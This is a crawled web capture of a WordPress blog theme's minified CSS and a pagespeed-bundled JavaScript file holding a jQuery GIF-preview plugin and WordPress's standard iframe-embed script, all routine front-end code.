{margin-right:3%}#grid-2 article{width:49%}#grid-2 article:nth-child(odd) {margin-right:2%}#grid-3 article{width:32%}#grid-3 article:nth-child(3n+2) {margin-left:2%;margin-right:2%}.read-more{display:table;margin:0 auto;font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif}.read-more a{text-decoration:none;display:block;text-transform:uppercase;color:#181818;font-size:11px;font-weight:700;margin-top:25px;letter-spacing:2px;border:2px solid #181818;padding:7px 14px}.thecontent .read-more a:hover{background:#181818;color:#fff}#sidebar-container{float:left}#sidebar{width:260px;display:block;margin-bottom:50px}.widget a{color:#606669}.widget a:hover{color:#cea525}.widget{display:block;text-align:left;margin-bottom:35px;font-size:14px}.widget:last-child{margin-bottom:0}.widget-title{display:block;font-size:12px;padding:12px 0;letter-spacing:2px;font-weight:700;margin-bottom:20px;text-align:center;border:2px solid #181818;color:#000;text-transform:uppercase}.widget ul,.widget div{display:block;position:relative;overflow:hidden}.widget ul li{display:block;margin-bottom:8px;padding-bottom:8px;border-bottom:1px dotted rgba(190,190,190,.25)}.widget ul li:last-child{margin-bottom:0}.widget ul li ul{padding-left:20px}.widget ul li ul li:last-child{border-bottom:none}.widget .tagcloud{overflow:hidden}.widget .tagcloud a{font-size:13px!important;background:rgba(190,190,190,.2);padding:2px 10px;margin:0 5px 5px 0;display:block;float:left}.widget .tagcloud a:hover{background:rgba(190,190,190,.4)}.widget_calendar caption{margin:0 auto;line-height:34px;font-weight:700}.widget_calendar table{margin-bottom:0}.widget_calendar div{padding:0}.widget_calendar thead tr th{padding:2px;font-weight:bold;text-align:center}.widget_calendar td{padding:2px;text-align:center}.widget_calendar tfoot tr td{padding:5px;padding-bottom:0;border:none}.widget_calendar tfoot #prev{text-align:right}.widget_calendar tfoot #next{text-align:left}.widget_recent_entries .post-date{display:block;font-size:10px}.widget .menu,.mobile-menu .menu{font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif}.widget .menu li,.mobile-menu .menu li{display:block;margin-bottom:0;line-height:0;padding-bottom:0;border-bottom:none}.widget .menu li a,.mobile-menu .menu li a{display:block;margin:0;line-height:1;letter-spacing:2px;padding:14px 0;border:none;border-bottom:1px dotted rgba(190,190,190,.25);text-align:left;text-transform:uppercase;font-size:12px}.widget .menu .menu-item-has-children>a:after,.mobile-menu .menu .menu-item-has-children>a:after{color:rgba(190,190,190,.25);content:"\f067";float:right;font:14px/1 FontAwesome;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.close-rotate:after{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);-moz-transform:rotate(45deg);filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=5)}.widget .menu li ul li a,.mobile-menu .menu li ul li a{font-size:10px}.fl-about img{display:block;margin:0 auto;max-width:100%;height:auto;margin-bottom:15px}.fl-about div{text-align:center}.fl-about div p{padding-bottom:0}.fl-about div div img{margin-bottom:0}.fl-flickr .flickr{line-height:0;margin-left:-10px}.fl-flickr .flickr li{width:33.33%;line-height:0;margin:0;padding:0 0 10px 10px;display:inline-block;border-bottom:none}.fl-flickr .flickr li a{display:block;line-height:0}.fl-instagram .instagram{line-height:0;margin-left:-10px}.fl-instagram .instagram li{width:33.33%;line-height:0;margin:0;padding:0 0 10px 10px;display:inline-block;border-bottom:none}.fl-instagram .instagram li a{display:block;line-height:0}.fl-socials .social-icons{padding:0;text-align:center}.fl-socials .social-icons a{font-size:16px;margin:0 10px}.fl-banner div{line-height:0;text-align:center}.fl-banner div img{max-width:100%;line-height:0}.fl-embed div{line-height:0}.fl-latest-posts .item,.fl-category-posts .item{text-align:center}.fl-latest-posts .item .title,.fl-category-posts .item .title{display:block;padding:15px 0 5px;line-height:1.1;font-size:16px}.fl-latest-posts .item .title a,.fl-category-posts .item .title a,#sidebar .fl-latest-posts .item .title a,#sidebar .fl-category-posts .item .title a{color:#111}.fl-latest-posts .owl-controls,.fl-category-posts .owl-controls{position:relative;padding-top:6px}article{display:block;position:relative;text-align:left;border:2px solid #181818}article .post-content{padding:60px 118px;background:#fff}.no-posts{text-align:center;padding:50px}.no-posts p{padding-bottom:0}.meta a{color:#999}.thecontent h1,.thecontent h2,.thecontent h3,.thecontent h4,.thecontent h5,.thecontent h6{padding-top:15px}.thecontent hr{margin-bottom:25px}.thecontent ul{list-style:disc;margin-left:20px;margin-bottom:25px}.thecontent ol{list-style:decimal;margin-left:20px;margin-bottom:25px}.thecontent ul ul,.thecontent ol ol,.thecontent ul ol,.thecontent ol ul{margin-bottom:0;margin-left:25px}.post-bottom{margin-top:50px}.post-bottom .tags{margin-bottom:30px}.post-bottom .tags a{display:inline-block;padding:4px 8px;background:#181818;color:#fff;font-size:11px;font-style:italic;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px}.post-bottom .sharing .meta{display:block;margin:0 0 10px 0;font-size:14px}.post-bottom .sharing a{display:block;float:left;text-align:center;width:42px;height:42px;line-height:42px;font-size:14px;color:#181818!important;border:1px solid rgba(190,190,190,.25);margin-right:-1px}.post-bottom .sharing a:hover{color:#cea525;background:#181818}article .post img{max-width:100%;height:auto}.gallery-slider{width:100%;display:block;position:relative;overflow:hidden}.picture{position:relative;display:block;overflow:hidden}.picture img{max-width:100%;height:auto;display:block}.video,.sound{position:relative;display:block;overflow:hidden;margin:0;padding:0;z-index:0;line-height:0}.sound iframe,.video iframe{margin:0;padding:0;z-index:0;width:100%}.pagination{margin-bottom:100px;display:block;text-transform:uppercase;font-weight:700;letter-spacing:2px;font-size:12px;font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif}.pagination .older{display:block;float:right}.pagination .newer{display:block;float:left}.pagination-num{display:block;text-align:center;margin-bottom:100px}.pagination-num .page-numbers{display:inline-block;text-align:center;width:36px;height:36px;line-height:36px;background:rgba(190,190,190,.25);color:#111;margin-right:7px;-webkit-border-radius:4px;-moz-border-radius:4px;-o-border-radius:4px;border-radius:4px}.pagination-num .page-numbers:hover,.pagination-num .current{background:#111;color:#fff!important}.single footer,.page-template-default footer{margin-top:100px}.page-template-home-standard article .read-more,.blog article .read-more{text-align:center}#authorarea{display:block;padding:60px 118px;text-align:center;background:#181818}#authorarea .authoravatar{display:block;margin-bottom:15px}#authorarea .authoravatar img{-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%}#authorarea .authorinfo h4{text-transform:uppercase;letter-spacing:4px}#authorarea .authorinfo h4 a{color:#fff}#authorarea .authorinfo p{padding-bottom:0;font-size:14px;color:#999}.socials{margin-top:15px}.socials a{margin-right:10px;font-size:14px;color:#fff}.socials a:hover{color:#cea525}#relatedposts{position:relative;display:block;margin-top:100px;text-align:left}.block-head{text-transform:uppercase;letter-spacing:2px;text-align:center;padding-bottom:20px}.related{position:relative;display:block;float:left;text-align:left;width:31.5%;margin-right:2.75%}.related:last-child{margin-right:0}.related h4{padding-bottom:0;font-size:14px;letter-spacing:1px;margin-top:15px;text-transform:uppercase}.related h4 a{position:relative;display:block;color:#111}.related .meta{margin:0;font-size:10px}#commentswarpper{margin-top:100px;padding:60px 118px;background:rgba(190,190,190,.25)}#comments .block-head{display:block;border-bottom:4px solid rgba(190,190,190,.25);margin-bottom:30px}.commentlist{width:100%;list-style:none;text-align:left}.commentlist li{margin:0;padding:0}.commentlist li img.avatar{float:left;border:none;position:relative;margin-right:15px;height:55px;width:55px;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%}.fn,.fn a{display:inline-block;font-family:'Open Sans','Times New Roman',Times,serif;color:#111;letter-spacing:2px;text-transform:uppercase}.says{display:none}.commentmetadata{margin-bottom:5px}.commentmetadata a{font-size:11px;font-style:italic;margin:0;padding:0;vertical-align:top;color:#999}.comment-body{display:block;border-bottom:1px dotted rgba(190,190,190,.25);margin-bottom:20px}.comment-body p{display:block;margin-bottom:15px;padding-bottom:0;margin-left:70px}ul.children{padding-left:60px;padding-top:5px}ul.children li{margin:5px 0}.nocomments{text-align:center}.reply{display:block;position:relative;overflow:hidden;margin-top:-10px}.reply a{display:table;float:right;font-size:10px;padding:2px 8px;letter-spacing:1px;background:rgba(0,0,0,.3);color:#fff!important;text-transform:uppercase;font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif}.reply a:hover{background:rgba(0,0,0,.7)}.bypostauthor{}#respond{display:block;margin:30px 0}#reply-title{padding-bottom:0;font-size:18px;text-transform:uppercase;letter-spacing:2px}#reply-title small{float:right}#respond .logged-in-as{font-size:12px;line-height:1.4;padding-bottom:20px}#respond small{font-size:12px;font-style:italic;color:#999}#respond .inline-input{display:block;overflow:hidden;position:relative;margin:0 -10px 20px}#respond .inline-input p{width:33.33333%;float:left;padding:0 10px}#respond p{padding-bottom:10px}#respond .form-submit{padding-bottom:0}#commentform small{margin:10px 0 20px;display:block}input[type="text"],input[type="email"],input[type="password"],input[type="number"],input[type="tel"],input[type="search"],textarea,select{border:1px solid rgba(190,190,190,.25);background:#fff;padding:15px;font-size:14px;width:100%;margin:0;font-style:italic;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}select{padding:10px}input[type="text"]:focus,input[type="email"]:focus,input[type="password"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="search"]:focus,textarea:focus,select:focus{border-color:rgba(190,190,190,.75)}.form-allowed-tags{display:block}input[type="submit"],button{cursor:pointer;display:block;width:100%;padding:6px;margin-top:30px;font-size:14px;line-height:32px;letter-spacing:2px;text-align:center;border:none;background:#181818;color:#fff;font-family:'Open Sans',"Helvetica Neue",Helvetica,sans-serif;text-transform:uppercase;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease}input[type="submit"]:hover,button:hover{background:#cea525}#dynamic-sidebar{padding:60px 0;border-top:1px solid rgba(190,190,190,.25)}.widget-column{position:relative;display:block;float:left;width:31%;margin-right:3.5%}.widget-column:last-child{margin-right:0}.widget-column .widget{border:none;padding:0;text-align:left;background:inherit}.widget-column .widget-title{border:none;padding:0;text-align:left;background:inherit;font-size:14px}#instagram-footer .widget{position:relative;display:block;max-width:inherit}#instagram-footer .widget-title{margin:0;border:none;font-size:12px;line-height:1;position:absolute;bottom:-18px;z-index:500;width:240px;left:50%;margin-left:-120px;background-color:#181818;color:#fff}#instagram-footer .instagram{margin-left:0}#instagram-footer .instagram li{display:block;float:left;padding:0;margin-bottom:0;padding-bottom:0;border-bottom:none}#instagram-footer .instagram li a img{display:block}#footer-bottom{font-size:13px;padding:60px 0;background-color:#fff;text-align:center;border-top:2px solid #181818}#footer-bottom a{color:#111}#footer-bottom a:hover{color:#cea525}#footer-bottom .footer-social-icons{display:block}#footer-bottom .footer-social-icons ul li{display:inline-block;margin:0 10px}#footer-bottom .footer-social-icons ul li a{font-size:18px}.copyright{margin-top:20px;letter-spacing:1px}.box{background:#fff;text-align:center;padding:30px 0;margin-bottom:6px;color:#999;font-size:14px}.box span{display:block;font-size:12px;letter-spacing:2px;padding-bottom:12px}.box .title{font-size:18px;letter-spacing:2px;color:#fff;text-transform:uppercase}.box p{padding-bottom:0;margin:0 auto;max-width:720px}.error404 .box{padding:50px 0}.error404 .box .title{font-size:40px}.box .searchform{max-width:720px;margin:20px auto 0}@media only screen and (max-width:1024px){.container{max-width:940px}#blogposts{max-width:650px}#sidebar{width:260px}#masonry-3 article{width:300px}#masonry-2 article{width:460px}#masonry-2-sidebar article{width:315px}}@media only screen and (max-width:960px){.container{max-width:720px}.pushmenu{display:block}#top-bar .drawer-icon{display:block}#top-bar .top-menu{display:none}#blogposts{max-width:100%!important}#sidebar{max-width:500px;width:100%;margin:100px auto}.single #sidebar,.page-template-default #sidebar{margin:100px auto 0}.right{margin-left:inherit;position:relative;width:100%}.widget{max-width:500px;margin-left:auto;margin-right:auto}.masonry article{width:350px!important}article .post-content,#authorarea,#commentswarpper{padding:40px 75px!important}.standard article{margin-bottom:50px}}@media only screen and (max-width:768px){.container{max-width:90%}article{width:100%!important;margin-right:0!important;margin-left:0!important;border-width:2px!important}.masonry article{width:100%!important}#respond .inline-input{margin:0}#respond .inline-input p{width:100%;padding:0;margin-bottom:20px}.post-header .title{font-size:18px!important;letter-spacing:2px!important}body{font-size:14px!important}article .post-content,#authorarea,#commentswarpper{padding:30px!important}.widget-column{width:100%;margin-right:0;margin-bottom:40px}.widget-column:last-child{margin-bottom:0}#relatedposts,#commentswarpper{margin-top:60px}}@media only screen and (max-width:480px){.container{min-width:300px}.related{width:100%;margin-right:0;margin-bottom:40px}.related:last-child{margin-bottom:0}}

--- FILE ---
content_type: application/javascript
request_url: https://blog.teachlr.com/wp-content,_plugins,_gif-animation-preview,_gapplayer.min.js,qver==1.10+wp-includes,_js,_wp-embed.min.js,qver==4.9.26.pagespeed.jc.RleLqtb0VX.js
body_size: 1998
content:
var mod_pagespeed_LvHZrpIA9q = "(function(c){function d(a,b){this.previewElement=a;this.spinnerElement=c(\"<div class='spinner'></div>\");this.options=b;this.gifLoaded=!1}d.prototype={activate:function(){this.wrap();this.addSpinner();this.addControl();this.addEvents();this.options.autoLoad&&(this.playElement.hide(),this.spinnerElement.show(),this.loadGif());this.options.preLoad&&((new Image).src=this.getGifSrc())},wrap:function(){this.wrapper=this.previewElement.wrap(\"<div class='gapplayer-wrapper'></div>\").parent();this.wrapper.css(\"width\",this.previewElement.width());this.wrapper.css(\"height\",this.previewElement.height());this.previewElement.addClass(\"gapplayer\");this.previewElement.css(\"cursor\",\"pointer\")},getGifSrc:function(){return this.previewElement.attr(\"data-gif\")?this.previewElement.attr(\"data-gif\"):this.previewElement.attr(\"src\").replace(/\\.[^/.]+$/,\".gif\")},addControl:function(){this.playElement=c(\"<ins class='play-gif'>\"+this.options.label+\"</ins>\");this.playElement.css(\"left\",this.previewElement.width()/2+this.playElement.width()/2);this.wrapper.append(this.playElement)},addEvents:function(){var a=this.options.hover?\"mouseenter\":\"click\",b=this;b.playElement.on(a,function(a){c(this).hide();b.spinnerElement.show();b.loadGif();a.preventDefault();a.stopPropagation()});b.previewElement.on(a,function(a){b.playElement.is(\":visible\")&&(b.playElement.hide(),b.spinnerElement.show(),b.loadGif());a.preventDefault();a.stopPropagation()});b.spinnerElement.on(a,function(a){a.preventDefault();a.stopPropagation()})},loadGif:function(){this.gifLoaded||this.enableAbort();var a=this,b=a.options.hover?\"mouseleave\":\"click\",d=this.getGifSrc(),e=this.previewElement.width(),f=this.previewElement.height();a.gifElement=c(\"<img src='\"+d+\"' width='\"+e+\"' height=' \"+f+\" '/>\");this.gifElement.load(function(){a.gifLoaded=!0;a.resetEvents();c(this).css({position:\"absolute\",top:\"0\",left:\"0\"});a.options.effect?(a.gifElement.hide(),a.spinnerElement.hide(),a.wrapper.append(a.gifElement),a.gifElement.stop(!0).fadeIn(function(){a.previewElement.hide()})):(a.previewElement.hide(),a.wrapper.append(a.gifElement),a.spinnerElement.hide());if(!a.options.autoLoad)c(this).on(b,function(b){a.options.effect?(a.previewElement.show(),a.playElement.show(),c(this).stop(!0).fadeOut()):(c(this).remove(),a.previewElement.show(),a.playElement.show());b.preventDefault();b.stopPropagation()})})},enableAbort:function(){var a=this;this.previewElement.click(function(b){a.abortLoading(b)});this.spinnerElement.click(function(b){a.abortLoading(b)})},abortLoading:function(a){this.spinnerElement.hide();this.playElement.show();a.preventDefault();a.stopPropagation();this.gifElement.off(\"load\").on(\"load\",function(a){a.preventDefault();a.stopPropagation()});this.resetEvents()},resetEvents:function(){this.previewElement.off(\"click\");this.playElement.off(\"click\");this.spinnerElement.off(\"click\");this.addEvents()},addSpinner:function(){this.wrapper.append(this.spinnerElement);this.spinnerElement.hide()}};c.fn.gapPlayer=function(a){return this.each(function(){a=c.extend({},c.fn.gapPlayer.defaults,a);(new d(c(this),a)).activate()})};c.fn.gapPlayer.defaults={label:\"gif\",autoLoad:!1,preLoad:!1,effect:!1,hover:!1};gapStart()})(jQuery);function gapStart(){\"yes\"==gapParams.metadata&&jQuery('img[src$=\"-gap.jpg\"]:not([data-gif]):not(.gapplayer),img[src*=\"-gap.jpg?\"]:not([data-gif]):not(.gapplayer)').each(function(){var c=jQuery(this).attr(\"src\");jQuery(this).attr(\"data-gif\",c.substring(0,c.length-8)+\".gif\")});var c=jQuery('img[src$=\"-gap.jpg\"]:not(.gapplayer),img[src*=\"-gap.jpg?\"]:not(.gapplayer)');c.imagesLoaded(function(){c.gapPlayer({autoLoad:\"yes\"==gapParams.autoLoad,preLoad:\"no\"==gapParams.preLoad,effect:\"yes\"==gapParams.effect,hover:\"yes\"==gapParams.hover})})};";
var mod_pagespeed_YmCbC$jfSe = "!function(d,l){\"use strict\";var e=!1,n=!1;if(l.querySelector)if(d.addEventListener)e=!0;if(d.wp=d.wp||{},!d.wp.receiveEmbedMessage)if(d.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,i,a,s=l.querySelectorAll('iframe[data-secret=\"'+t.secret+'\"]'),n=l.querySelectorAll('blockquote[data-secret=\"'+t.secret+'\"]'),o=new RegExp(\"^https?:$\",\"i\"),c=0;c<n.length;c++)n[c].style.display=\"none\";for(c=0;c<s.length;c++)if(r=s[c],e.source===r.contentWindow){if(r.removeAttribute(\"style\"),\"height\"===t.message){if(1e3<(a=parseInt(t.value,10)))a=1e3;else if(~~a<200)a=200;r.height=a}if(\"link\"===t.message)if(i=l.createElement(\"a\"),a=l.createElement(\"a\"),i.href=r.getAttribute(\"src\"),a.href=t.value,o.test(a.protocol))if(a.host===i.host)if(l.activeElement===r)d.top.location.href=t.value}}},e)d.addEventListener(\"message\",d.wp.receiveEmbedMessage,!1),l.addEventListener(\"DOMContentLoaded\",t,!1),d.addEventListener(\"load\",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf(\"MSIE 10\"),i=!!navigator.userAgent.match(/Trident.*rv:11\\./),a=l.querySelectorAll(\"iframe.wp-embedded-content\"),s=0;s<a.length;s++){if(!(e=a[s]).getAttribute(\"data-secret\"))t=Math.random().toString(36).substr(2,10),e.src+=\"#?secret=\"+t,e.setAttribute(\"data-secret\",t);if(r||i)(t=e.cloneNode(!0)).removeAttribute(\"security\"),e.parentNode.replaceChild(t,e)}}}}(window,document);";
